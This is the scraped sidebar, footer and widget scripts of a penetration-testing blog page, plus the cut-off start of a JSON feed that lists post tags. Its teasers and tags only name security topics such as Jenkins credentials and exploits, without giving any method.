<div class='item-snippet'>If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI/s72-c/Screen+Shot+2019-03-04+at+9.14.23+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-identify-ip-addresses-of-nodes.html'>Jenkins - Identify IP Addresses of nodes</a></div>
<div class='item-snippet'>While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.&#160; You might want to know thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0/s72-c/notebooks-main-page.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/03/what-is-your-gcp-infra-worthabout-700.html'>What is your GCP infra worth?...about ~$700 [Bugbounty]</a></div>
<div class='item-snippet'> BugBounty story&#160;#bugbountytips   A fixed but they didn&#39;t pay the bugbounty story...   Timeline:   reported 21 Oct 2019  validated at Cr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY/s72-c/Screen+Shot+2018-12-18+at+10.57.58+AM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/12/devoops-nomad-with-rawexec-enabled.html'>Devoops: Nomad with raw_exec enabled</a></div>
<div class='item-snippet'>&quot;Nomad is a flexible container orchestration tool that enables an organization to  easily deploy and manage any containerized or legacy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU/s72-c/Screen+Shot+2019-03-04+at+10.10.59+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/03/jenkins-messing-with-exploits-pt3-cve.html'>Jenkins - messing with exploits pt3 - CVE-2019-1003000</a></div>
<div class='item-snippet'>References:   https://www.exploit-db.com/exploits/46453  http://blog.orange.tw/2019/02/abusing-meta-programming-for-unauthenticated-rce.html...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN8QcK3Z-yc5e-EXtCs2NMQGutw_8lLtxTZsX0Mr4mntvuTgwQtXZQiruxVe12moS0xo4IJhHzurrUg-UUgEllRJQ1jmwuwGGzYFSha5_jLX4' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/05/weirdaal-update-get-ec2-snapshots.html'>WeirdAAL update - get EC2 snapshots</a></div>
<div class='item-snippet'>I watched a good DEF CON video on abusing public AWS Snapshots https://www.youtube.com/watch?v=-LGR63yCTts I, of course, wanted to check thi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='sidebar-section section' id='sidebar-sec2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11061967917509053185' style='background-image: url(//www.blogger.com/img/logo-16.png);'>CG</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12343289161619699013' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Javuto</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16815248087217800849' style='background-image: url(//www.blogger.com/img/logo-16.png);'>cktricky</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</aside>
</div>
</div>
<!-- MAIN CONTENT ENDS! -->
<!-- FOOTER -->
<div class='footer'>
<div class='container'>
<div class='row'>
<section class='span8'>
<div class='copyright'>
<p>Copyright 2023 &#169; <a href='https://blog.carnal0wnage.com/'>Carnal0wnage Blog</a></p>
</div>
</section>
<section class='span4 footer_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://twitter.com/attackresearch' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.facebook.com/pages/Carnal0wnage-Attack-Research-Blog/111225634902' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
</div>
</div>
</div>
<!-- FOOTER ENDS! -->
<!-- jAVASCRIPT -->
<script type='text/javascript'>//<![CDATA[
function tab1() {
  var x = document.getElementById("tab2");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab1");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).addClass( "active-tab" );
  $( "#ctab2" ).removeClass( "active-tab" );
}
function tab2() {
  var x = document.getElementById("tab1");
  x.style.display = "none";
  x.style.opacity = "0";
  var y = document.getElementById("tab2");
  y.style.display = "block";           
  y.style.opacity = "1";
  $( "#ctab1" ).removeClass( "active-tab" );
  $( "#ctab2" ).addClass( "active-tab" );
}
$(".popular-posts .item-thumbnail img").attr("src", function (e, t) {
  return t.replace("s72-c", "s120-c")
});
$(".thu svg a").attr("xlink:href", function (p, q) {
  return q.replace("http://", "http%3A%2F%2F")
});
  $(".thu .rea").attr("href", function (r, s) {
  return s.replace("://", "%3A%2F%2F")
});
$('.popular-posts ul li .item-snippet').each(function(){
  var txt=$(this).text().substr(0,50);
  var j=txt.lastIndexOf(' ');
  if(j>10)
    $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
});
$('.widget-content:has(.sidebar_social)').addClass('nobg-nopd');
$( "#butsha" ).click(function() {
  $( ".accordion-content-wl" ).slideToggle( "slow" );
});
$( ".btn-navbar" ).click(function() {
  $( ".main-nav" ).slideToggle( "slow" );
});

$(document).ready(function() {
  $("#owl-demo").owlCarousel({
    autoPlay: 3000,
    items : 3,
    itemsDesktop : [1200,3],
    itemsDesktopSmall : [980,2],
    itemsMobile : [480,1]
  });
});
//]]></script>
<script type='text/javascript'>//<![CDATA[

var pageCount=7;
var displayPageNum=4;
var upPageWord ="Next";
var downPageWord ="Previous";

function showpageCount(x){var C=home_page_url;var E=new Array();var y=1;var H=1;var v=0;var p=0;var G=0;var F="";var J="";var w="";for(var z=0,A;A=x.feed.entry[z];z++){var u=A.published.$t.substring(0,19)+A.published.$t.substring(23,29);timestamp=encodeURIComponent(u);var i=A.title.$t;if(i!=""){if(v==0||(v%pageCount==(pageCount-1))){if(C.indexOf(timestamp)!=-1){y=H}if(i!=""){H++}E[E.length]="/search?updated-max="+timestamp+"&max-results="+pageCount}}v++}for(var D=0;D<E.length;D++){if(D>=(y-displayPageNum-1)&&D<(y+displayPageNum)){if(p==0&&D==y-2){if(y==2){J='<span class="showpage"><a href="/">'+upPageWord+"</a></span>"}else{J='<span class="showpage"><a href="'+E[D]+'">'+upPageWord+"</a></span>"}p++}if(D==(y-1)){F+='<span class="showpagePoint">'+y+"</span>"}else{if(D==0){F+='<span class="showpageNum"><a href="/">1</a></span>'}else{F+='<span class="showpageNum"><a href="'+E[D]+'">'+(D+1)+"</a></span>"}}if(G==0&&D==y){w='<span class="showpage"> <a href="'+E[D]+'">'+downPageWord+"</a></span>";G++}}}if(y>1){F=""+J+" "+F+" "}F='<div class="showpageArea">'+F;if(y<(H-1)){F+=w}if(H==1){H++}F+="</div>";var I=document.getElementsByName("pageArea");var B=document.getElementById("blog-pager");if(H<=2){F=""}for(var D=0;D<I.length;D++){I[D].innerHTML=F}if(I&&I.length>0){F=""}if(B){B.innerHTML=F}}function showpageCount2(A){var F=home_page_url;var G=new Array();var J=F.indexOf("/search/label/")!=-1;var M=J?F.substr(F.indexOf("/search/label/")+14,F.length):"";M=M.indexOf("?")!=-1?M.substr(0,M.indexOf("?")):M;var B=1;var L=1;var y=0;var p=0;var K=0;var I="";var P="";var z="";var N='<span class="showpageNum"><a href="/search/label/'+M+"?&max-results="+pageCount+'">';var F=home_page_url;for(var C=0,D;D=A.feed.entry[C];C++){var x=D.published.$t.substring(0,19)+D.published.$t.substring(23,29);timestamp=encodeURIComponent(x);var i=D.title.$t;if(i!=""){if(y==0||(y%pageCount==(pageCount-1))){if(F.indexOf(timestamp)!=-1){B=L}if(i!=""){L++}G[G.length]="/search/label/"+M+"?updated-max="+timestamp+"&max-results="+pageCount}}y++}for(var H=0;H<G.length;H++){if(H>=(B-displayPageNum-1)&&H<(B+displayPageNum)){if(p==0&&H==B-2){if(B==2){P=N+upPageWord+"</a></span>"}else{P='<span class="showpage"><a href="'+G[H]+'">'+upPageWord+"</a></span>"}p++}if(H==(B-1)){I+='<span class="showpagePoint">'+B+"</span>"}else{if(H==0){I=N+"1</a></span>"}else{I+='<span class="showpageNum"><a href="'+G[H]+'">'+(H+1)+"</a></span>"}}if(K==0&&H==B){z='<span class="showpage"> <a href="'+G[H]+'">'+downPageWord+"</a></span>";K++}}}if(B>1){if(!J){I=""+P+" "+I+" "}else{I=""+P+" "+I+" "}}I='<div class="showpageArea">'+I;if(B<(L-1)){I+=z}if(L==1){L++}I+="</div>";var O=document.getElementsByName("pageArea");var E=document.getElementById("blog-pager");if(L<=2){I=""}for(var H=0;H<O.length;H++){O[H].innerHTML=I}if(O&&O.length>0){I=""}if(E){E.innerHTML=I}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+"feeds/posts/full/-/"+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}};
//]]></script>
<!-- jAVASCRIPT ENDS! -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6EZ1sYxLEGYuz00yv5K1RInLmdrw:1769233018459';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8539880144347728238','//blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html','8539880144347728238');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8539880144347728238', 'title': 'Carnal0wnage Blog', 'url': 'https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html', 'canonicalUrl': 'https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html', 'homepageUrl': 'https://blog.carnal0wnage.com/', 'searchUrl': 'https://blog.carnal0wnage.com/search', 'canonicalHomepageUrl': 'https://blog.carnal0wnage.com/', 'blogspotFaviconUrl': 'https://blog.carnal0wnage.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carnal0wnage Blog - RSS\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8539880144347728238/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carnal0wnage Blog - Atom\x22 href\x3d\x22https://blog.carnal0wnage.com/feeds/3058505152268563957/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652831423135757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3058505152268563957', 'pageName': 'Val Smith tells it like it is', 'pageTitle': 'Carnal0wnage Blog: Val Smith tells it like it is', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Val Smith tells it like it is', 'description': '', 'url': 'https://blog.carnal0wnage.com/2008/05/val-smith-tells-it-like-it-is.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3058505152268563957}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17789
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Pentesting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting\/-\/Pentesting?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 